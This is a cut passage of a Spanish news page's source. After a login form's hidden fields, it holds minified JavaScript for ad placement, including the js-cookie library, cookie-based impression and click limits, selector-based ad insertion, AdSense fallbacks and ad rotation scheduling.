<input type="hidden" name="redirect_to" value="https://caraotadigital.net/caraota-show/adele-anuncia-una-pausa-en-su-carrera-musical-quiero-hacer-otras-cosas-creativas/" /></p><input type="hidden" name="members_redirect_to" value="1" /></form><div class="login-form-footer"></div></div></div></div></div> <script type="d29c4ec2a639e48efc085421-text/javascript">function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/*  */
ai_front = {"insertion_before":"ANTES","insertion_after":"DESPU\u00c9S","insertion_prepend":"ANEXAR CONTENIDO","insertion_append":"ADJUNTAR CONTENIDO","insertion_replace_content":"REEMPLAZAR EL CONTENIDO","insertion_replace_element":"REEMPLAZAR EL ELEMENTO","visible":"VISIBLE","hidden":"OCULTO","fallback":"RESPALDO","automatically_placed":"C\u00f3digo del anuncio colocado autom\u00e1ticamente por AdSense","cancel":"Cancelar","use":"Usar","add":"A\u00f1adir","parent":"Principal","cancel_element_selection":"Cancela selecci\u00f3n de elemento","select_parent_element":"Selcciona elemento padre","css_selector":"Selector CSS","use_current_selector":"Usa el selector actual","element":"ELEMENTO","path":"RUTA","selector":"SELECTOR"};
/*  */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
